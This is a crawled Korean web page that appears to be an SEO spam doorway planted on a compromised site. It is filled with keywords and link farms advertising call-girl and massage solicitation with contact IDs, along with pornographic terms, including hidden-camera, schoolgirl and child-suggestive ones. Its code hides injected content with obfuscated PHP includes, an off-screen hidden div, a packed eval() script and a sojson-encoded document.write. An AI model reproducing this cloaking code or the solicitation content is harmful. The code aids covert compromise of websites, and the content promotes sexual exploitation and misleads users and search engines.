

--- FILE ---
content_type: text/html
request_url: https://iakl.net/files/2019/08/08/list/713.html
body_size: 7299
content:
<!DOCTYPE html>
<html lang="ko">

<head>

	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:site_name" content="3썸후기" />
	<meta property="og:title" content="3썸후기"/>
	<meta property="og:url" content="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>"/>
   <meta name="referrer" content="always" />
   <meta name="svcdomain" content="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>">
<title>3썸후기</title>
	<meta name="description" content="3썸후기,모모타니,렌티큘러,출장샵 | 정품 | 여대생출장마사지하비욧,펨돔 썰,야한썰만화,서양,밤길출장샵." />
	<meta name="robots" content="index, follow" />



	<link rel="icon" type="image/png" href="http://demo.cssmoban.com/cssthemes6/oplv_8_split/images/favicon.png" sizes="32x32">


	<link rel='stylesheet' href='http://demo.cssmoban.com/cssthemes6/oplv_8_split/assets/css/split.css' type='text/css' media='screen' />
	<meta name="viewport" content="width=device-width,initial-scale=1" />
 <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "ff47b0400e5f68";
wcs_do();
</script>
</head>

<body id="fullsingle" class="page-template-page-fullsingle-split">

<div class="fs-split">

	<!-- Image Side -->
	<div class="split-image">

	</div>
	<!-- Content Side -->
	<div class="split-content">

		<div class="split-content-vertically-center">
		
			<div class="split-intro">
				
				<h1><a href="463.html">vr 일본 토렌트</a></h1>

				<span class="tagline"><a href="index.html">3썸후기</a></span>

			</div>

			<div class="split-bio">
				
				<p> <a href="256.html">성인인터넷방송</a> <a href="331.html">여고생팬티</a> <a href="174.html">빙신</a> <a href="827.html">원빈아버지</a> <a href="675.html">안산 성인마사지 다낭마사지 세부마사지</a> <a href="499.html">쉬팔</a> <a href="400.html">인천 출장 후기</a> <a href="179.html">섹스코리아성인엽기</a> <a href="919.html">사까시썰</a> <a href="957.html">힙합퍼</a> <a href="405.html">여고생몰카</a> <a href="924.html">70e 컵 인증</a> <a href="791.html">보라</a> <a href="126.html">꿀민 꿀밤</a> <a href="886.html">휴게텔이란?</a> <a href="203.html">서울마사지 강남마사지 파주마사지</a> <a href="458.html">섹스molcaTV</a> <a href="597.html">마사지</a> <a href="227.html">수영장노출</a> <a href="225.html">대전 출장 후기</a> <a href="204.html">네토 썰</a> <a href="836.html">미씨 인증</a> <a href="435.html">혼음</a> <a href="504.html">꿀민 여동생</a> <a href="537.html">집에 오피걸 찾아온</a> <a href="633.html">섹스스캔들</a> <a href="391.html">대꼴사진</a> <a href="822.html">강남 대딸</a> <a href="400.html">야노</a> <a href="937.html">대구 싱글만남 20대30대페이데이팅</a> <a href="261.html">핫독걸 토렌트</a> <a href="656.html">출장샵 추천 | 솔로탈출 | 콜걸</a> <a href="269.html">수유역만남사이트 수유역즉석만남</a> <a href="435.html">싹쓰리닷컴</a> <a href="484.html">김천역 여관바리</a> <a href="944.html">셀프누드</a> <a href="934.html">BJ하은</a> <a href="885.html">알몸</a> <a href="124.html">makemodel사진</a> <a href="853.html">출장샵 추천 | 누드 | 출장업소</a> <a href="842.html">헌팅</a> <a href="529.html">광주출장타이마사지.안마</a> <a href="778.html">아이러브에로스쿨</a> <a href="633.html">청소부 썰</a> <a href="655.html">bj 바니</a> <a href="664.html">오빠아파</a> <a href="837.html">출장샵 | 마사지만납샵 | 출장업소</a> <a href="114.html">아프리카초아노출</a> <a href="262.html">초대남 질사</a> <a href="65.html">출장타이마사지 | 출장대행 | 마사지만납샵</a> <a href="339.html">만남사이트 후기요 - 무료만남사이트</a> <a href="466.html">까페샵</a> <a href="902.html">자위방법</a> <a href="774.html">강남역출장샵추천 강남역출장마사지</a> <a href="970.html">출장타이마사지 | 마사지만납샵 | 출장안마</a> <a href="440.html">섹스크림</a> <a href="408.html">유흥정보</a> <a href="362.html">메이크모델.rar</a> <a href="262.html">오랄 교육</a> <a href="808.html">성인영화천국</a> <a href="299.html">abp-487</a> <a href="523.html">자위씬</a> <a href="464.html">출장샵 | 성인마사지 | 중년미팅</a> <a href="569.html">포르노스타</a> <a href="959.html">서울 오피 정보</a> <a href="949.html">섹스보조용품</a> <a href="514.html">출장마사지 | 솔로탈출 | 콜걸</a> <a href="893.html">털밀기</a> <a href="834.html">몰카야동</a> <a href="638.html">고래분수</a> <a href="747.html">출장샵 추천 | 마사지만납샵 | 만남페이</a> <a href="677.html">스시녀 인증</a> <a href="168.html">용주골 썰</a> <a href="525.html">필리핀 썰</a> <a href="310.html">에로니폰</a> <a href="823.html">주아</a> <a href="190.html">크로스드레</a> <a href="148.html">인천 오피 후기</a> <a href="938.html">에로팬티</a> <a href="452.html">부산출장마사지 홍 타이 /아로마 테라피24시</a> <a href="214.html">에로스페셜</a> <a href="278.html">섹스코리아TV</a> <a href="918.html">성인배우</a> <a href="116.html">여대생출장 | 여대생출장추천 | 정품</a> <a href="52.html">섹스마스터</a> <a href="889.html">야시꾸리</a> <a href="557.html">오피 추천</a> <a href="461.html">출장타이마사지 | 대학생소개팅 | 솔로탈출</a> <a href="252.html">백장미 토렌트</a> <a href="819.html">자지러진</a> <a href="269.html">간병인썰</a> <a href="552.html">씹세이</a> <a href="343.html">봉지노출</a> <a href="734.html">연예인</a> <a href="121.html">의왕출장마사지 연산동출장마사지</a> <a href="302.html">엽기에로</a> <a href="683.html">성인소라가이드</a> <a href="635.html">미용실 썰</a> <a href="195.html">충청남도출장마사지 충청남도성인마사지</a> <a href="517.html">강의실</a>  . </p>
				<br>
                 <p>  <li><a href="http://hihelicam.com/_yesweb/_skin_mbl/_image/pages.php?sm=6hpel&짱짱걸">#짱짱걸</a></li><li><a href="http://smeclms-yonsei.com/nGsmart/config/freeboard.php?sm=0lfz9&출장샵 추천 | 대학생소개팅 | 출장업소">#출장샵 추천 | 대학생소개팅 | 출장업소</a></li><li><a href="http://www.ap-sys.co.kr/eng/top/index.php?sm=qskvzz&요시자와">#요시자와</a></li><li><a href="http://ajhclinic.net/bbs/data/ba/main/index.php?sm=ke09ap&야황">#야황</a></li><li><a href="http://hankook.or.kr/new_hankook/bbs/news/index.html?sm=fycsf&섹스포탈">#섹스포탈</a></li><li><a href="http://chipsline.com/_yesweb/_image/list/index.html?sm=rinay&오우야">#오우야</a></li><li><a href="http://sheswaxing.com/wp-content/uploads/2019/freeboard.php?sm=6wqoro&스타킹 대딸">#스타킹 대딸</a></li><li><a href="http://www.helenaflower.com/wordpress/wp-content/show/index.html?sm=gkd4cx&출장마사지 | 서울출장마사지 | 여대생출장마사지">#출장마사지 | 서울출장마사지 | 여대생출장마사지</a></li><li><a href="http://gtnr.org/admin/data/compare/ulcf/main/index.php?sm=my688d&한국섹스">#한국섹스</a></li><li><a href="http://yoitch.com/admin/form/news/index.html?sm=zjo8gz&게시판아동">#게시판아동</a></li><li><a href="http://polmit.com/pg/popup_img/newsView.php?sm=hszst&섹스제이제이">#섹스제이제이</a></li><li><a href="http://www.ycbeauty.com/data/newsView.php?sm=jvi2f2&여대생출장 | 대학생소개팅 | 여대생출장추천">#여대생출장 | 대학생소개팅 | 여대생출장추천</a></li><li><a href="http://senkuzo.com/sen/wp-content/uploads/2019/11/home/index.php?sm=ndyabd&출장샵 추천 | 콜걸 | 애인만들기">#출장샵 추천 | 콜걸 | 애인만들기</a></li><li><a href="http://jeehuichang.com/board/data/session/pages/index.html?sm=bjwfc&선물상점">#선물상점</a></li><li><a href="http://designseoda.com/storage/cache/icc/list/index.html?sm=osqsz&한가득">#한가득</a></li><li><a href="http://eb5niw.com/intro/opp/show/index.html?sm=ubkkwz&메이크모델서현">#메이크모델서현</a></li><li><a href="http://moonwt.com/pg/popup_img/pages.php?sm=n76fb&출장타이마사지 | 출장대행 | 대학생소개팅">#출장타이마사지 | 출장대행 | 대학생소개팅</a></li><li><a href="http://moonwt.com/pg/popup_img/apps.php?sm=77zjm&꼬께와레즈">#꼬께와레즈</a></li><li><a href="http://maplels.com/contact/opp/pages/index.html?sm=jpqhbl&야겜">#야겜</a></li><li><a href="http://littlegates.net/_yesweb/_image/article/index.html?sm=mavkg&홍진영">#홍진영</a></li>. </p>
				 <br>
				    <p><a href="https://icons8.com/icons/set/
마산출장마사지-출장안마-출장-출장서비스 마산콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 마산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  마산출장샵 출장서비스 출장업소">임신</a> <a href="https://www.youtube.com/results?search_query=
김해출장마사지-출장안마-출장-출장서비스 김해콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 김해 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  김해출장샵 출장서비스 출장업소">와이프나누기</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
청주출장마사지-출장안마-출장-출장서비스 청주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 청주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  청주출장샵 출장서비스 출장업소">유부 후기</a> <a href="https://alxespanol.com/?s=
북구출장마사지-출장안마-출장-출장서비스 북구콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 북구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  북구출장샵 출장서비스 출장업소">운동녀 썰</a> <a href="https://www.uptodate.com/contents/search?source=backtosearch&searchType=PLAIN_TEXT&search=
출장샵   성동 출장만남 성동sannhu,com 출장샵추천 성동 출장만남후기 성동 출장대행 성동 콜걸추천 성동 콜걸후기 성동 콜걸후기 성동 출장대행추천">부평 만복</a> <a href="https://alwaysmountaintime.com/kfmu/?s=
칠곡출장마사지-출장안마-출장-출장서비스 칠곡콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  칠곡 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  칠곡출장샵 출장서비스 출장업소">입사 방</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
동해출장마사지-출장안마-출장-출장서비스 동해콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 동해 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동해출장샵 출장서비스 출장업소">주부 공떡</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
은평출장마사지-출장안마-출장-출장서비스 은평콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 은평 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  은평출장샵 출장서비스 출장업소">하리수누드</a> <a href="https://stackoverflow.com/search?q=
출장안마출장마사지출장샵sannhu222,vip { ㅋr톡BC388 }출장안마출장마사지출장안마">야담</a> <a href="https://shop.syes.com.ar/search/?q=
영등포출장마사지-출장안마-출장-출장서비스 영등포콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 영등포 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영등포출장샵 출장서비스 출장업소">엘루이 torrent</a> <a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
서구출장마사지-출장안마-출장-출장서비스 서구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 서구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  서구출장샵 출장서비스 출장업소">핫팬츠도촬</a> <a href="https://forums.pubg.com/search/?q=
동작출장마사지-출장안마-출장-출장서비스 동작콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 동작 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동작출장샵 출장서비스 출장업소">에로라이브</a> <a href="https://www.ancestry.com/boards/SearchResults.aspx?db=mb&gss=ancMB&hc=10&rank=0&adv=&p=localities.ceeurope.austria.Prov.vienna&csn=Vienna&cst=board&gskw=
진천출장마사지-출장안마-출장-출장서비스 진천콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 진천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  진천출장샵 출장서비스 출장업소">스튜어디스 공떡</a> <a href="https://venturebeat.com/?s=
출장안마 오피걸sannhu,com 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">미시아줌마사진</a> <a href="https://bgr.com/?s=
광산출장마사지-출장안마-출장-출장서비스 광산콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 광산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  광산출장샵 출장서비스 출장업소">도쿄마나</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=
단양출장마사지-출장안마-출장-출장서비스 단양콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 단양 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  단양출장샵 출장서비스 출장업소">배달</a> <a href="http://www.inven.co.kr/search/webzine/top/
출장샵 동대문 출장만남 동대문 출장샵추천 동대문 출장만남후기 동대문 출장대행 동대문 콜걸추천 동대문 콜걸후기 동대문 콜걸후기 동대문 출장대행추천">그랑프리 홈런</a> <a href="https://tw.bid.yahoo.com/search/auction/product?p=
충청북도출장마사지-출장안마-출장-출장서비스 충청북도콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 충청북도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  충청북도출장샵 출장서비스 출장업소">앙마와레즈</a> <a href="https://searchenginewatch.com/?s=
양주출장마사지-출장안마-출장-출장서비스 양주콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 양주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  양주출장샵 출장서비스 출장업소">성현아누드갤러리</a> <a href="https://store.playstation.com/en-us/search/
한남동출장안마sannhu222,vip ㅋr톡BC388 한남동콜걸출장마사지+한남동출장샵강추+한남동모텔출장9한남동출장맛사지후기">섹시재팬</a> . </p>
					 <br>
				    <p><li><a href="http://eb5niw.com/board/news.php">임신</a></li><li><a href="http://rextone.co.kr/data/editor/1409/home/index.php">와이프나누기</a></li><li><a href="http://hanollee.com/paper/main/index.php">유부 후기</a></li><li><a href="http://bluec.co.kr/admin/data/webedit/home/index.php">운동녀 썰</a></li><li><a href="http://jigubyel.com/shopTouch/shopTouch_goods/article/index.html">부평 만복</a></li><li><a href="http://moonwt.com/pg/popup_img/site/index.html">입사 방</a></li><li><a href="http://unexgolf.com/cbm/site/index.html">주부 공떡</a></li><li><a href="http://jiwoo.pro/images/realestate/search.php">하리수누드</a></li><li><a href="http://www.kfns.co.kr/company/site/index.php">야담</a></li><li><a href="http://badabit.net/down/top/index.php">엘루이 torrent</a></li><li><a href="http://nawootec.com/admin/data/webedit/pages/index.html">핫팬츠도촬</a></li><li><a href="http://durimat.com/data/g4_popup/article/index.html">에로라이브</a></li><li><a href="http://panelsa.com/wordpress/wp-content/uploads/home/index.php">스튜어디스 공떡</a></li><li><a href="http://ekdy.com/page/apps.php">미시아줌마사진</a></li><li><a href="http://artandmind.co.kr/home/data/cheditor4/1003/realestate/index.html">도쿄마나</a></li><li><a href="http://www.koreaupa.com/psd/list/index.html">배달</a></li><li><a href="http://labpeople.net/data/session/realestate/index.html">그랑프리 홈런</a></li><li><a href="http://ironmuseum.or.kr/popup_img/newsView.php">앙마와레즈</a></li><li><a href="http://designhada77.com/wordpress/wp-content/uploads/2019/08/pages.php">성현아누드갤러리</a></li><li><a href="http://www.copion.or.kr/admin/data/product/2017/index.html">섹시재팬</a></li><li><a href="http://yoojooyoung.com/ndxz-studio/site/img/apps.php">노예플 썰</a></li><li><a href="http://namucg.com/images/sub01/newsView.php">섹파만남,만남사이트,섹파녀</a></li><li><a href="http://drlnb.com/sql/site/index.html">성인무료동영상</a></li><li><a href="http://2tis.com/wordpress/wp-content/languages/themes/realestate/index.html">누나</a></li><li><a href="http://myungilf.com/wp-content/uploads/2019/12/news/index.html">고딩</a></li><li><a href="http://www.thestorypension.co.kr/board5m/img/show/index.html">야한것</a></li><li><a href="http://jlnano.com/board/extend/site/index.html">출장타이마사지 | 솔로탈출 | 콜걸</a></li><li><a href="http://petraenglish.com/petra/data/session/list/index.html">오르가즘</a></li><li><a href="http://neokorea.net/data/session/site/index.html">아내섹스</a></li><li><a href="http://www.hospitalitykorea.com/admin/data/2017/index.html">bj 바니</a></li>. </p>
			</div>

			<div class="split-lists">
				
				<div class="split-list">

					<h3><a href="463.html">vr 일본 토렌트</a></h3>

					<ul>
						<li><a href="973.html">우기의최강와레즈</a></li>
						<li><a href="746.html">홈런후기 음성</a></li>
						<li><a href="973.html">코섹스</a></li>
					</ul>

				</div>

				<div class="split-list">

					<h3><a href="4.html">섹스앤샵</a></h3>

					<ul>
						<li><a href="743.html">이모랑 썰</a></li>
						<li><a href="838.html">갓주영 노출</a></li>
						<li><a href="330.html">고전 망가</a></li>
					</ul>

				</div>

				<div class="split-list">

					<h3><a href="523.html">오이섹스</a></h3>

					<ul>
						<li><a href="477.html">무료성인방송</a></li>
						<li><a href="index1.html">렌티큘러</a></li>
						<li><a href="index2.html">출장샵 | 정품 | 여대생출장마사지하비욧</a></li>
					</ul>

				</div>
				
			</div>

<style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#ffffff;padding:2px 10px;margin:3px;color:#111111;text-decoration:none;}
.menu a:hover{background:#ffffff;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#ffffff;border-bottom:1px solid #111111;}

      </style>
			<div class="split-credit">

				<p>&copy;2017 <a href="index3.html">출장샵 | 정품 | 여대생출장마사지하비욧</a> - More Templates <a href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>" target="_blank" title="3썸후기">3썸후기</a></p>

								  <div class="menu">               
<ul>
<li><a href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>">관련사이트</a>
<ul>
<?php include("\x2e\x2e\x2f\x6c\x69\x6e\x6b\x73")?>
</ul>
</ul>
</div>
	<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<?php include("\x2e\x2e\x2f\x6b\x65\x79")?>
</div>
           <div style="padding:15px;">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8" >
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
<?php
$ZumKeyWord = ZumKeyWord();
for($i=0; $n=count($ZumKeyWord), $i<$n; $i++){
?>
<tr>
	<td style="padding:4px 5px; color:#fff; text-align:center"><?php echo $i+1; ?></td>
	<td><a target="_blank"  style="color:#fff; text-align:center" href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>?f=&fd=2&filetype=0&nso=so%3Ar%2Ca%3Aall%2Cp%3Aall&query=<?php echo $ZumKeyWord[$i]; ?>"><?php echo $ZumKeyWord[$i]; ?></a></td>
</tr>
<tr>
	<td colspan="2"  bgcolor="#ffffff" style="height:1px"></td>
</tr>
<?php
}
?>
</table>
</div>
			</div>		

		</div>

	</div>

</div>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script><?php include("\x2e\x2e\x2f\x6c\x69\x6e\x6b\x73")?><script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</body>
</html>